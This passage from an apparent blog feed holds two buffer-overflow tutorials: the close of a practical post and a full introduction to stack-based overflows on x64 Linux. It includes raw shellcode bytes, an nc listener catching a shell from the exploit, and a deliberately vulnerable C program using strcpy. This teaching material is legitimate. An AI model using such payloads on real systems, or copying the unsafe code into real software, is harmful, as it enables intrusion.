H1HHHnIuCH1X'H-Gжw)0LnuB&amp;e)6Lv hz6 E=lf~=!kIuCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA Check out your another shell and you should see something like this, $ nc -lvp 4444 Listening on [0.0.0.0] (family 0, port 4444) Connection from localhost 41150 received! Vola! It’s Working. Finally we have a working exploit and payload! But what just happened? Let us try to understand this in a little depth. Exploit development can lead to serious headaches if we don’t adequately account for factors that introduce non-determinism into the debugging process. In particular, the stack addresses in the debugger may not match the addresses during normal execution. This artifact occurs because the operating system loader places both environment variables and program arguments before the beginning of the stack When we use GDB, there are some environmental variables which GDB itself allocates, in our case there were 2 of them, “LINES” and “COLUMNS”. We used the following commands, to remove them. (gdb) unset env LINES (gdb) unset env COLUMNS You may have also noticed that we have used a wrapper program, envexec.sh to debug and run our program. This is because, the wrapper program ensures that we have the same environmental variables while debugging and while running the script. Alright, so we finally have a working program and an exploit. The wrapper program is typically used to find and debug bufferoverflow vulnerabilities. But this still doesn’t allow vulnerable program to be executed directly from the shell. When we try to execute the payload.py directly from the terminal, we still get the following error. $ ./buf.exe $(python payload.py) H1HHHnIuCH1X'H-Gжw)0LnuB&amp;e)6Lv hz6 E=lf~=!kIuCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA Illegal instruction (core dumped) This is pretty much the basics which we have covered in this demonstration. However, their are a lot many things which I have not covered. If you have been able to reach till here, start exploring more options or dive deep into this field. With this, I would like to present my gratitude to 2 of my very dear friends for reviewing my material and suggestions Yash Sodha (Founder and Lead Developer hackademic.co.in, DSC-Lead, 2017-18, CHARUSAT) Noel Macwan (Founder and Lead Developer GlazeOS/TeslaOS, DSC-Lead, 2017-18, Parul University) I hope you guys had fun reading this blog post. Do let me know in the comments how you felt. Feel free to share your suggestions into the comment section. If you have any doubts, DM me on twitter @panda0nair Thanks, Milind]]></summary></entry><entry><title type="html">Getting Started with BufferOverflow in x64 machines</title><link href="http://localhost:4000/2019/07/01/getting-started-with-bufferoverflow-in-x64-machines.html" rel="alternate" type="text/html" title="Getting Started with BufferOverflow in x64 machines" /><published>2019-07-01T00:00:00-07:00</published><updated>2019-07-01T00:00:00-07:00</updated><id>http://localhost:4000/2019/07/01/getting-started-with-bufferoverflow-in-x64-machines</id><content type="html" xml:base="http://localhost:4000/2019/07/01/getting-started-with-bufferoverflow-in-x64-machines.html"><![CDATA[<p>This is blog post will lay the foundations to buffer-overflow. I recommend you read this blog first before going to the practical session which is followed in another post.</p>




<h2 id="overview">Overview</h2>

<p>A buffer overflow, or buffer overrun, is an anomaly where a program while writing data to a buffer, overruns the buffer’s boundary and overwrites adjacent memory locations.</p>

<p>Buffers are areas of memory set aside to hold data, often while moving it from one section of a program to another, or between programs. Buffer overflows can often be triggered by malformed inputs; if one assumes all inputs will be smaller than a certain size and the buffer is created to be that size, then an anomalous transaction that produces more data could cause it to write past the end of the buffer. If this overwrites adjacent data or executable code, this may result in erratic program behavior, including memory access errors, incorrect results, and crashes.</p>

<p>Exploiting the behavior of a buffer overflow is a well-known security exploit. On many systems, the memory layout of a program, or the system as a whole, is well defined. By sending in data designed to cause a buffer overflow, it is possible to write into areas known to hold executable code and replace it with malicious code. Buffers are widespread in the operating system(OS) code, so it is possible to make attacks that perform privilege escalationand gain unlimited access to the computer’s resources. The famed Morris worm in 1988 used this as one of its attack techniques.</p>

<p><img src="/assets/images/image1.jpg" alt="Image" /></p>

<p>Programming languages commonly associated with buffer overflows include C and C++, which provide no built-in protection against accessing or overwriting data in any part of memory and do not automatically check that data written to an array(the built-in buffer type) is within the boundaries of that array. Bounds checking can prevent buffer overflows but requires additional code and processing time. Modern operating systems use a variety of techniques to combat malicious buffer overflows, notably by randomizing the layout of memory, or deliberately leaving space between buffers and looking for actions that write into those areas (“canaries”).</p>

<h2 id="setting-up-the-environment">Setting up the Environment</h2>

<p>Over this demonstration, we will be using linux (“Linux parrot 4.14.0-parrot13-amd64 #1 SMP Parrot 4.14.13-1parrot13 (2018-01-21) x86_64 GNU/Linux”to be specific) and some of it’s Utilities. But before we get started, there are few basic commands which you need to understand:</p>

<h3 id="understanding-why-linux">Understanding, Why Linux?</h3>

<p>A few of you may not know Linux and would prefer to use Microsoft windows. For you guys, this is a very good opportunity to get started with Linux. But, that doesn’t mean, all of this is possible in windows; each and everything which we are going to do today can be accomplished in Windows using some of the other tools. But, I prefer Linux because of many reasons:</p>

<ol>
  <li>Terminal - This one is my favourite. In linux, we get a shell and to be precise, default shell for Debian linux is Bash. There are also many other shells available like sh, dash, zsh etc… The shell makes it really easy to interact with the linux OS. Even though it’s not GUI but again, it’s just a matter of preference. Take this as an example. In the scanning and Enumeration phase, we have used a tool called Nmap. Now, there is an equivalent GUI available for Nmap which is called Zenmap. So, whatever task you are trying to accomplish using Nmap, can also be accomplished using Zenmap. That’s pretty much the gist of it.</li>
</ol>

<p><img src="/assets/images/image2.jpg" alt="Image" /></p>

<ol>
  <li>User-friendly Commands- Again an arguable point, but for me a matter of preference. Linux commands are really easy to understand and construct. We will be discussing some of them here but it is important to make a note that Linux commands are case sensitive unlike Windows.</li>
  <li>Root - Now this is a point on which absolutely no one will argue. Some of the Linux Distros give you root access. Their is not a single operating system in the market available free-of-cost that gives you Root Access apart from some of the distributions of Linux like Kali, ParrotOS, Arch Linux. For more info on this, visit http://www.linfo.org/root.html</li>
</ol>

<h3 id="getting-started-with-shell">Getting Started with Shell</h3>

<p>There are many demonstrations available online which will show you how to install linux either as a Virtual Machine or as Dual boot, so we are not going to discuss about that. Let’s get started with ParrotOS.</p>

<p><img src="/assets/images/image4.jpg" alt="Image4" /></p>

<p>As you are aware, like Kali Linux, ParrotOS also gives you access to root. The first thing you need to do is fire up the terminal. You can do that by pressing  Ctrl+Alt+T, or through the Menu Bar. If you are using ParrotOS just like me, then you should be seeing something like this on your screen. We won’t go much in-depth about the terminal, but just to let you know, the part before @ is known as username and after that is known as hostname. This is followed by the “~”, which is your current working directory.  Tilde (“~”) symbol basically tells that you are currently in your home directory. There are other directories as well, like usr, bin, dev, boot etc. The following diagram explains a typical Linux filesystem structure. We won’t be going much in-depth within all the directories but will keep our focus on “/“ (root) and “~”. “/“ (Root) is called the root directory. This directory is generally accessible   by only the privileged users. Even a high privileged user can access some of it’s content or write into it. Only root user has total control of the root directory (“/”).</p>

<p><img src="/assets/images/image5.jpg" alt="Image5" /></p>

<h3 id="important-commands-and-concepts">Important Commands and Concepts</h3>

<p>Here are a few commands which we will be using throughout this demonstration.</p>
<ol>
  <li>“ls” - list the directories and files</li>
  <li>“cd” - change directory</li>
  <li>“mkdir” - create a directory</li>
  <li>“man command” - display the information about any command.</li>
  <li>“file filename” - displays the information about a specific file.</li>
  <li>“touch filename” - This command is used to create a file with a filename.</li>
  <li>“cat filename” - This command displays the content of a file named filename.</li>
  <li>“su username” - This command is used to switch user.</li>
  <li>“sudo command” - This command is used to run any command in Linux as the root user.</li>
  <li>“nano filename”- create or edit a file using the nano command-line editor.</li>
  <li>“chmod <mode> filename” - used to give specific permission to a file or directory.</mode></li>
  <li>“python” - launch python framework</li>
  <li>“python -c ‘<python commands="">’” - run python commands directly in the terminal.</python></li>
  <li>“gdb” - launch the GNU Debugger.</li>
  <li>“hexdump -c filename” - Used to dump entire file in the current shell in hexadecimal format.</li>
  <li>“gcc filename.c -o output.exe” - compile a C file and name it’s binary to output.exe</li>
  <li>“./output.exe” - run a binary compiled file.</li>
  <li>“|” character - This is basically an operator which is useful when the output of one command serves as the input of another command.</li>
  <li>“&gt;” - This is also an operator which is used when the output of one command is to be stored somewhere. Let’s say for example you want to store directory structure into a file, then you will execute ls &gt; file.txt. The operators “&gt;”, “&lt;“, “«“ , “»” and “|” are called redirection operators.</li>
  <li>“objdump -d filename” - This will disassemble entire filename and display all of its code in a shell.</li>
  <li>“objdump -c filename” - This is used to show header information about the filename.</li>
</ol>

<p>And Many more…</p>

<p>These are only a few commands which we will be using across this demonstration. If you don’t understand them as of yet, no need to worry. As we proceed, you will definitely be able to grasp things. As this demonstration is focused on bufferoverflow, we won’t be able to go much in-depth with linux. Although I encourage you all to use linux, if you want to learn more about it, google it. Be sure to refer man pages. I will be adding references at the end of this demonstration check them out as well.</p>

<h3 id="python">Python</h3>

<p>So, in-order to cause bufferoverflow, we need some huge amount of data. I am going to take help of python to generate that data for carrying out our tasks. Now again, there are many other alternatives available to generate such data, but I prefer python as it is easy to understand and a lot more user-friendly with not much syntax to remember. We won’t be going much in-depth with python as well, just some basics.</p>

<p>So you can fire up python by typing:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="err">$</span> <span class="n">python</span> 
<span class="n">Python</span> <span class="mf">2.7</span><span class="p">.</span><span class="mi">10</span> <span class="p">(</span><span class="n">default</span><span class="p">,</span> <span class="n">Jul</span> <span class="mi">15</span> <span class="mi">2017</span><span class="p">,</span> <span class="mi">17</span><span class="p">:</span><span class="mi">16</span><span class="p">:</span><span class="mi">57</span><span class="p">)</span> 
<span class="p">[</span><span class="n">GCC</span> <span class="mf">4.2</span><span class="p">.</span><span class="mi">1</span> <span class="n">Compatible</span> <span class="n">Apple</span> <span class="n">LLVM</span> <span class="mf">9.0</span><span class="p">.</span><span class="mi">0</span> <span class="p">(</span><span class="n">clang</span><span class="o">-</span><span class="mf">900.0</span><span class="p">.</span><span class="mi">31</span><span class="p">)]</span> <span class="n">on</span> <span class="n">darwin</span>
<span class="n">Type</span> <span class="sh">"</span><span class="s">help</span><span class="sh">"</span><span class="p">,</span> <span class="sh">"</span><span class="s">copyright</span><span class="sh">"</span><span class="p">,</span> <span class="sh">"</span><span class="s">credits</span><span class="sh">"</span> <span class="ow">or</span> <span class="sh">"</span><span class="s">license</span><span class="sh">"</span> <span class="k">for</span> <span class="n">more</span> <span class="n">information</span><span class="p">.</span>
<span class="o">&gt;&gt;&gt;</span> 
</code></pre></div></div>
<p>Now, type</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">&gt;&gt;&gt;</span> <span class="k">print</span> <span class="err">“</span><span class="n">Hello</span> <span class="n">World</span><span class="err">”</span> 
<span class="n">Hello</span> <span class="n">World</span> 
</code></pre></div></div>

<p>So, as it can be seen clearly, “Hello World” gets printed on the screen. Now try doing something like this:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">&gt;&gt;&gt;</span> <span class="k">print</span> <span class="err">“</span><span class="n">Hello</span> <span class="n">World</span><span class="err">”</span><span class="o">*</span><span class="mi">10</span>
<span class="n">Hello</span> <span class="n">World</span> <span class="n">Hello</span> <span class="n">World</span> <span class="n">Hello</span> <span class="n">World</span> <span class="n">Hello</span> <span class="n">World</span> <span class="n">Hello</span> <span class="n">World</span> <span class="n">Hello</span> <span class="n">World</span> <span class="n">Hello</span> <span class="n">World</span> <span class="n">Hello</span> <span class="n">World</span> <span class="n">Hello</span> <span class="n">World</span> <span class="n">Hello</span> <span class="n">World</span>
</code></pre></div></div>
<p>Did you see just what happened? The word “Hello World” gets printed on the console 10 times. Python is really versatile language. Let’s try same thing using “-c” parameter. You can exit the python shell by typing exit() or Ctrl+D.</p>

<p>Coming back to your bash shell, let us try to generate the same output using python command line parameter.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>python -c 'print "Hello World"'
Hello World
</code></pre></div></div>

<p>Vola, “Hello World” gets printed.</p>

<p>The same goes for printing our string  multiple times:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>python <span class="nt">-c</span> <span class="s1">'print "Hello World”*10'</span>
Hello World Hello World Hello World Hello World Hello World Hello World Hello World Hello World Hello World Hello World
</code></pre></div></div>

<p>Let’s try one more thing. What if I want to store this result in some txt file? Even by using python, there are numerous ways in which this can be accomplished, but we will look out for the most easiest way. As you might be aware of, we have used redirection operators</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>python <span class="nt">-c</span> <span class="s1">'print "Hello World”*10’ &gt; attack.txt
</span></code></pre></div></div>

<p>This script will create a file named attack.txt and store “Hello World Hello World Hello…”  in that file. Try to remember this command as we will be using this a lot through our entire demonstration.</p>

<p>Another important thing which you will need to refer to is the ASCII table. This is important because we will be dealing with memory spaces inside the RAM. It is important to make a note that buffer overflow only occurs in Memory. Your computer’s memory is it’s RAM. As we are going to play with the memory we need to communicate with the memory, in the way it understands. We shall discuss on this point later but for now, understand that ASCII table is also one of the prerequisites.
<img src="/assets/images/image6.jpg" alt="Image6" /></p>

<p>Which brings us to our last prerequisite,</p>

<h3 id="understanding-memory-and-stack">Understanding Memory and Stack</h3>

<p>A bufferoverflow exploit is a situation in where we are using some low level C function to write a string or some other variable into a piece of memory that is only of a certain length. But we are basically trying to write something into it longer than that, and it then overwrites the later memory addresses which causes problems. So, let’s start talking about roughly what happens in memory when a program is run.</p>

<p>When a program is run from the operating system, the OS calls the main method (function) of your program, and this entire program is held in a very specific way by the memory which is also consistent between different processes. I’ll be using Virtual Memory Address Translation to explain you how this works, consider a large block of RAM, which starts from <code class="language-plaintext highlighter-rouge">0x000…</code> to <code class="language-plaintext highlighter-rouge">0xfff…</code> The lower part of the ram is <code class="language-plaintext highlighter-rouge">0x000</code> and the higher bound address is <code class="language-plaintext highlighter-rouge">0xfff...</code>.</p>

<p><img src="/assets/images/image8-1.jpg" alt="Image8-1" /></p>

<p>The above diagram explains the structure of memory when a program is loaded, this is the same structure which is followed by the memory for each and every process. Keep in mind that this is valid across all the operating systems. For now, we will only talk about stack-based buffer overflow.</p>

<p>Stack is one of the basic data structure which we all are aware of in computer science. Stack follows LIFO (Last In First Out) rule. Since it is a prerequisite as well, let’s revise it! A number of points are to be noted about stack which are important to us.</p>

<ol>
  <li>
    <p>Stack is a linear data structure - which means that there is always a sequence that is going to be followed while inserting or removing an item.</p>
  </li>
  <li>
    <p>Memory is Allocated at Runtime - Whatever data that is going to be stored in stack is allocated during runtime.</p>
  </li>
</ol>

<p><img src="/assets/images/image7.jpg" alt="Image7" /></p>
<ol>
  <li>Has only 2 operations - Stack uses only 2 operations to store and retrieve data,</li>
</ol>

<ul>
  <li>PUSH - This operation is used to store data into the stack.</li>
  <li>POP -  This operation is used to retrieve data from the stack.</li>
</ul>

<p>And we are basically going to exploit this procedure of stack.</p>

<p>Now, I am going to represent stack in horizontal format because it is easier to understand that way, but keep in mind that we are using Virtual Memory Address Translation so whatever are the values of addresses mentioned over here are relative and may or may not comply to any of the operating system’s architecture.</p>

<p><img src="/assets/images/image3.png" alt="Image3" /></p>

<p>So, from this representation, the structure of stack should be clear. But, let us understand this with the help of an example.</p>

<p>Consider the following block of code which is written in C language. It is trying to take some input from the user using command line parameters and storing it in the buffer at compile time.</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">#include</span><span class="cpf">&lt;stdio.h&gt;</span><span class="cp">
#include</span><span class="cpf">&lt;string.h&gt;</span><span class="cp">
</span><span class="kt">int</span> <span class="nf">main</span><span class="p">(</span><span class="kt">int</span> <span class="n">argc</span><span class="p">,</span> <span class="kt">char</span> <span class="k">const</span> <span class="o">*</span><span class="n">argv</span><span class="p">[])</span>
<span class="p">{</span>
 	<span class="kt">char</span> <span class="n">buff</span><span class="p">[</span><span class="mi">500</span><span class="p">];</span>
 	<span class="n">strcpy</span><span class="p">(</span><span class="n">buff</span><span class="p">,</span> <span class="n">argv</span><span class="p">[</span><span class="mi">1</span><span class="p">]);</span>
 	<span class="n">printf</span><span class="p">(</span><span class="s">"%s</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span><span class="n">buff</span><span class="p">);</span>
	<span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div></div>

<p>Inside the main function, we are simply copying the command-line parameter <code class="language-plaintext highlighter-rouge">argv[1]</code> to our character array which has been allocated 500 bytes of space inside the memory. As the space is being allocated at the compile time so the allocated space is provided inside stack.</p>

<p>Let’s start from the beginning;  When the program is executed using <code class="language-plaintext highlighter-rouge">./a.out</code>, the operating system transfers the control to the main function, which simply means that from a thread, <code class="language-plaintext highlighter-rouge">main()</code> is called. Hence, main() becomes the “Called function” which is being called by the operating system. Therefore, the OS will stop executing its own routine and transfer the control to <code class="language-plaintext highlighter-rouge">main()</code> subroutine. Hence, it loads all the parameters that have been passed via the command-line into the stack. After the parameters have been passed, the return address is pushed into the stack and the address of base pointer is also pushed sequentially. Return Address is basically the pointer to the location from where a subroutine was called from the parent routine. The Base Pointer is the address of location in the stack to which the parent routine was pointing to before the subroutine was called. So, before execution of the main function, the structure of stack looks something as shown below.</p>

<p>When the main function starts executing from line 3, the 1st order that the operating system gives is to allocate space inside the memory at  line number 5 for our variable buff.  Now, it is important to keep in mind that we may use the terms array and pointer interchangeably, but both of them are absolutely the same, keep that in mind!</p>

<p><img src="/assets/images/image9.png" alt="Image7" /></p>

<p>When the main function starts executing from line 3, the 1st order that the operating system gives is to allocate space inside the memory at  line number 5 for our variable buff.  Now, it is important to keep in mind that we may use the terms array and pointer interchangeably, but both of them are absolutely the same, keep that in mind!<br />
Now, when the instruction at line number 5 is executed, a buffer of space 500 is allocated inside the stack at the compile time. So, our stack looks something like the fig 2. In fig 2, I have clubbed argc and <code class="language-plaintext highlighter-rouge">argv*</code>  into one section called the parameters as their representation inside the memory is not required anymore. Also make a note of addresses, when the stack starts filling up, it goes upwards, but the upward addresses are lower in-memory addresses. Also, now for the sake of convenience, I will represent the stack horizontally.</p>

<p><img src="/assets/images/image10.png" alt="Image7" /></p>

<p>When a data of fewer than 500 Bytes are passed as a command-line parameter, at line 6, the strcpy function copies the data to the buff pointer. And it gets stored normally. But, when it is larger than 500 bytes, it ends up overwriting the adjacent address spaces. This is called a vulnerability. When you end up overwriting the values of some other registers or memory location by filling up a block of memory completely it is called bufferoverflow.</p>

<p>In the step number 7, we are only printing the contents of buff variable.</p>

<p>In the step number 8, we return the control to the parent routine. However, if there was no buffer overflow, the stack pointer would have accessed the return address and program would have ended up smoothly. But that is not the case here, we have overwritten the return address and so the program will not end the way, the programer would have thought. It will jump off to the address which has been overwritten. And this can create all sorts of problems. Hence, to the program, it may seem that it has written the control to the Operating system and operating system is constantly waiting for the control to return but we have taken the control in our hand and now we will do whatever we want.</p>

<p>This sounds so cool theoretically, but is this practically possible? Yes ofcourse, this is possible and in our coming sections, we will look at how to do this practically.</p>

<p>I hope you guys had fun reading this blog post. Do let me know in the comments how you felt. Feel free to share your suggestions into the comment section. If you have any doubts, DM me on twitter <a href="https://twitter.com/panda0nair">@panda0nair</a></p>

<p>Thanks,</p>

<p><a href="https://twitter.com/MilindPurswani">Milind</a></p>

<hr />]]></content><author><name>Milind Purswani</name><email>milindpurswani@gmail.com</email></author><category term="bufferoverflow" /><summary type="html"><![CDATA[This is blog post will lay the foundations to buffer-overflow. I recommend you read this blog first before going to the practical session which is followed in another post. Overview A buffer overflow, or buffer overrun, is an anomaly where a program while writing data to a buffer, overruns the buffer’s boundary and overwrites adjacent memory locations. Buffers are areas of memory set aside to hold data, often while moving it from one section of a program to another, or between programs. Buffer overflows can often be triggered by malformed inputs; if one assumes all inputs will be smaller than a certain size and the buffer is created to be that size, then an anomalous transaction that produces more data could cause it to write past the end of the buffer. If this overwrites adjacent data or executable code, this may result in erratic program behavior, including memory access errors, incorrect results, and crashes. Exploiting the behavior of a buffer overflow is a well-known security exploit. On many systems, the memory layout of a program, or the system as a whole, is well defined. By sending in data designed to cause a buffer overflow, it is possible to write into areas known to hold executable code and replace it with malicious code. Buffers are widespread in the operating system(OS) code, so it is possible to make attacks that perform privilege escalationand gain unlimited access to the computer’s resources. The famed Morris worm in 1988 used this as one of its attack techniques. Programming languages commonly associated with buffer overflows include C and C++, which provide no built-in protection against accessing or overwriting data in any part of memory and do not automatically check that data written to an array(the built-in buffer type) is within the boundaries of that array. Bounds checking can prevent buffer overflows but requires additional code and processing time. Modern operating systems use a variety of techniques to combat malicious buffer overflows, notably by randomizing the layout of memory, or deliberately leaving space between buffers and looking for actions that write into those areas (“canaries”). Setting up the Environment Over this demonstration, we will be using linux (“Linux parrot 4.14.0-parrot13-amd64 #1 SMP Parrot 4.14.13-1parrot13 (2018-01-21) x86_64 GNU/Linux”to be specific) and some of it’s Utilities. But before we get started, there are few basic commands which you need to understand: Understanding, Why Linux? A few of you may not know Linux and would prefer to use Microsoft windows. For you guys, this is a very good opportunity to get started with Linux. But, that doesn’t mean, all of this is possible in windows; each and everything which we are going to do today can be accomplished in Windows using some of the other tools. But, I prefer Linux because of many reasons: Terminal - This one is my favourite. In linux, we get a shell and to be precise, default shell for Debian linux is Bash. There are also many other shells available like sh, dash, zsh etc… The shell makes it really easy to interact with the linux OS. Even though it’s not GUI but again, it’s just a matter of preference. Take this as an example. In the scanning and Enumeration phase, we have used a tool called Nmap. Now, there is an equivalent GUI available for Nmap which is called Zenmap. So, whatever task you are trying to accomplish using Nmap, can also be accomplished using Zenmap. That’s pretty much the gist of it. User-friendly Commands- Again an arguable point, but for me a matter of preference. Linux commands are really easy to understand and construct. We will be discussing some of them here but it is important to make a note that Linux commands are case sensitive unlike Windows. Root - Now this is a point on which absolutely no one will argue. Some of the Linux Distros give you root access. Their is not a single operating system in the market available free-of-cost that gives you Root Access apart from some of the distributions of Linux like Kali, ParrotOS, Arch Linux. For more info on this, visit http://www.linfo.org/root.html Getting Started with Shell There are many demonstrations available online which will show you how to install linux either as a Virtual Machine or as Dual boot, so we are not going to discuss about that. Let’s get started with ParrotOS. As you are aware, like Kali Linux, ParrotOS also gives you access to root. The first thing you need to do is fire up the terminal. You can do that by pressing Ctrl+Alt+T, or through the Menu Bar. If you are using ParrotOS just like me, then you should be seeing something like this on your screen. We won’t go much in-depth about the terminal, but just to let you know, the part before @ is known as username and after that is known as hostname. This is followed by the “~”, which is your current working directory. Tilde (“~”) symbol basically tells that you are currently in your home directory. There are other directories as well, like usr, bin, dev, boot etc. The following diagram explains a typical Linux filesystem structure. We won’t be going much in-depth within all the directories but will keep our focus on “/“ (root) and “~”. “/“ (Root) is called the root directory. This directory is generally accessible by only the privileged users. Even a high privileged user can access some of it’s content or write into it. Only root user has total control of the root directory (“/”). Important Commands and Concepts Here are a few commands which we will be using throughout this demonstration. “ls” - list the directories and files “cd” - change directory “mkdir” - create a directory “man command” - display the information about any command. “file filename” - displays the information about a specific file. “touch filename” - This command is used to create a file with a filename. “cat filename” - This command displays the content of a file named filename. “su username” - This command is used to switch user. “sudo command” - This command is used to run any command in Linux as the root user. “nano filename”- create or edit a file using the nano command-line editor. “chmod filename” - used to give specific permission to a file or directory. “python” - launch python framework “python -c ‘’” - run python commands directly in the terminal. “gdb” - launch the GNU Debugger. “hexdump -c filename” - Used to dump entire file in the current shell in hexadecimal format. “gcc filename.c -o output.exe” - compile a C file and name it’s binary to output.exe “./output.exe” - run a binary compiled file. “|” character - This is basically an operator which is useful when the output of one command serves as the input of another command. “&gt;” - This is also an operator which is used when the output of one command is to be stored somewhere. Let’s say for example you want to store directory structure into a file, then you will execute ls &gt; file.txt. The operators “&gt;”, “&lt;“, “«“ , “»” and “|” are called redirection operators. “objdump -d filename” - This will disassemble entire filename and display all of its code in a shell. “objdump -c filename” - This is used to show header information about the filename. And Many more… These are only a few commands which we will be using across this demonstration. If you don’t understand them as of yet, no need to worry. As we proceed, you will definitely be able to grasp things. As this demonstration is focused on bufferoverflow, we won’t be able to go much in-depth with 